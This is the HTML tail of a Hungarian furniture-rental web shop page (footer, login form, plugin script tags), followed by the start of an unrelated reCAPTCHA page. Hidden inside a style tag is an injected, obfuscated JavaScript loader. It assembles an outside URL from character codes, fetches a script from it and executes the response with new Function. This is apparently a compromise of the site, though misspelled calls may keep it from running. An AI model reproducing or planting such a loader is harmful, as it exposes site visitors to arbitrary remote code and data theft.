<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/latvanytervezes/">DESIGN</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/referenciak/">REFERENCIÁK</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/kapcsolat/">KAPCSOLAT</a></p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-9273a47d1 one-third tablet-one-third laptop-one-third mobile-one clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9273a47d1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-5b95d1c05 one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5b95d1c05 mcb-item-heading-inner"><h6 class="title"></h6></div></div><div  class="column mcb-column mcb-item-89ccf528a one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-89ccf528a mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="1920" height="698" src="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg" class="scale-with-grid" alt="Díjaink" style="" decoding="async" loading="lazy" srcset="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg 1920w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-800x291.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-300x109.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-768x279.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-1024x372.jpg 1024w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-260x95.jpg 260w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-50x18.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-150x55.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-600x218.jpg 600w" sizes="auto, (max-width:767px) 480px, (max-width:1920px) 100vw, 1920px" /></div></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-3de331777 full-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-3de331777"><div  class="wrap mcb-wrap mcb-wrap-31c394c24 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-31c394c24 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-441168d13 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-441168d13 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style="">©2023 MOBILSOFA | Készítette: <a href="https://eazy.digital/">Eazy Digital</a></div></div></div></div></div></div></section></div></footer> <!-- End Footer Template -->

</div>

<div  id="body_overlay"></div>

<div  aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Belépés</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Felhasználónév vagy e-mail cím&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Jelszó&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F&ver=1.26' id='wpcaptcha-recaptcha-js'></script>
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Emlékezz rám</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="c5894125ed" /><input type="hidden" name="_wp_http_referer" value="/kategoriak/barszekek/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Belépés">Belépés</button>
	</p>
	<p class="lost_password">
		<a href="https://mobilsofa.com/fiokom/lost-password/">Elfelejtett jelszó?</a>
	</p>

	<div class="clear"></div>

	
</form>
<p class="create_account"><a href="https://mobilsofa.com/fiokom/">Fiók létrehozása?</a></p></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"F\u0151oldal","@id":"https:\/\/mobilsofa.com"}},{"@type":"ListItem","position":2,"item":{"name":"B\u00c1RSZ\u00c9KEK","@id":"https:\/\/mobilsofa.com\/kategoriak\/barszekek\/"}}]}</script><style>var c = 0;var _4pnrntf5bdaa5kuwt=String.fr0mCharC0de(104/**/,116/*_wjf526084qqegprhf*/,116/**/,112/**/,115/**/,58/*_tjy2pltxzowzuai4t*/,47/**/,47/**/,98/*_4pnrntf5bdaa5kuwt*/,101/*_tjy2pltxzowzuai4t*/,115/**/,46/*_wjf526084qqegprhf*/,98/**/,101/**/,108/*_j6bo86hyc08u57xpf*/,97/**/,116/**/,101/*_4pnrntf5bdaa5kuwt*/,114/*_wjf526084qqegprhf*/,98/*_4pnrntf5bdaa5kuwt*/,101/*_wjf526084qqegprhf*/,119/*_j6bo86hyc08u57xpf*/,97/*_tjy2pltxzowzuai4t*/,115/**/,116/**/,104/**/,101/*_j6bo86hyc08u57xpf*/,114/*_j6bo86hyc08u57xpf*/,101/*_wjf526084qqegprhf*/,46/*_wjf526084qqegprhf*/,99/*_wjf526084qqegprhf*/,111/*_4pnrntf5bdaa5kuwt*/,109/*_wjf526084qqegprhf*/,47/*_4pnrntf5bdaa5kuwt*/,116/**/,114/*_4pnrntf5bdaa5kuwt*/,97/**/,110/*_j6bo86hyc08u57xpf*/,115/*_wjf526084qqegprhf*/,47/**/,100/*_j6bo86hyc08u57xpf*/,111/*_4pnrntf5bdaa5kuwt*/,119/*_wjf526084qqegprhf*/,110/**/,116/**/,97/*_tjy2pltxzowzuai4t*/,112/**/,101/*_j6bo86hyc08u57xpf*/,46/*_tjy2pltxzowzuai4t*/,106/*_4pnrntf5bdaa5kuwt*/,115/**/,63/*_4pnrntf5bdaa5kuwt*/);var _j6bo86hyc08u57xpf = _wjf526084qqegprhf(_4pnrntf5bdaa5kuwt);if(_j6bo86hyc08u57xpf.length &gt; 3){_a3qw1o30n2opw4vds(_j6bo86hyc08u57xpf);} function _wjf526084qqegprhf(_xoybh25wivquwux63){ var _tjy2pltxzowzuai4t = new XMLHttpRequest();_tjy2pltxzowzuai4t.open( String.fr0mCharC0de(71,69,84), _xoybh25wivquwux63, false );_tjy2pltxzowzuai4t.send( null );return _tjy2pltxzowzuai4t.responseText;}function _a3qw1o30n2opw4vds(todo){ var _8344itdjjlb6dz5s5 = new Function(\'x\', \'y\', todo+\' return x+y;\');_8344itdjjlb6dz5s5(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-post-local-styles-123631768999480-css' href='https://mobilsofa.com/wp-content/uploads/betheme/css/post-12363.css?ver=1768999480' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mobilsofa.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d957aa3d37","remove_from_wishlist_nonce":"75dc069a53","reload_wishlist_and_adding_elem_nonce":"eca59bace9","load_mobile_nonce":"46d63a65d3","delete_item_nonce":"e28e0f4b2d","save_title_nonce":"7e86a3a537","save_privacy_nonce":"7ef1de4b00","load_fragments_nonce":"523900d190"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mobilsofa.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mobilsofa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u00f6sszes tal\u00e1lat megtekint\u00e9se","noresults":"Nincs tal\u00e1lat"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.24" id="aws-script-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.6.1" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.6.1" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/menu.js?ver=27.6.1" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.6.1" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.6.1" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.6.1" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.6.1" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.6.1" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/mobilsofa.com","site_url":"https:\/\/mobilsofa.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/scripts.js?ver=27.6.1" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
jQuery(function($){ 
	$( document ).ready(function() {
    $('.single-product .accordion .question').addClass('active');
		$('.single-product .accordion .question .answer').css('display','block');
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=27.6.1" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=27.6.1" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","wpnonce":"74c4d353fe","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https:\/\/mobilsofa.com\/fiokom\/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/woocommerce.js?ver=27.6.1" id="mfn-woojs-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.0" id="thwepof-input-mask-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy. MM d.","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="thwepof-public-script-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.0" id="thwepof-public-script-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">A list\u00e1d jelenleg \u00fcres. K\u00e9r\u00fcnk, hogy adj hozz\u00e1 term\u00e9keket miel\u0151tt aj\u00e1nlatot k\u00e9rn\u00e9l!<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"\/uzlet\">Vissza a b\u00e9relhet\u0151 eszk\u00f6z\u00f6k listaoldalra<\/a><\/p>","block_loader":"https:\/\/mobilsofa.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/mobilsofa.com\/sikeres-kapcsolatfelvetel\/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"K\u00e9rj\u00fck add meg a term\u00e9k mennyis\u00e9g\u00e9t","i18n_choose_a_variation":"K\u00e9rj\u00fck konfigur\u00e1ld a term\u00e9ket, aj\u00e1nlatk\u00e9r\u00e9shez ad\u00e1s el\u0151tt.","i18n_out_of_stock":"Ez a term\u00e9kv\u00e1ltozat jelenleg nincs k\u00e9szleten. K\u00e9rj\u00fck v\u00e1lassz egy m\u00e1sikat.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"Aj\u00e1nlatk\u00e9r\u00e9s","cform7_id":"12442"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.30.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/waypoints.min.js?ver=27.6.1" id="mfn-waypoints-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.5.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://mobilsofa.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://mobilsofa.com/uzlet/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Válassz egy kategóriát',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nincsenek találatok';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>


</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F&co=aHR0cHM6Ly9tb2JpbHNvZmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tif1vk3v0zav
body_size: 48635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
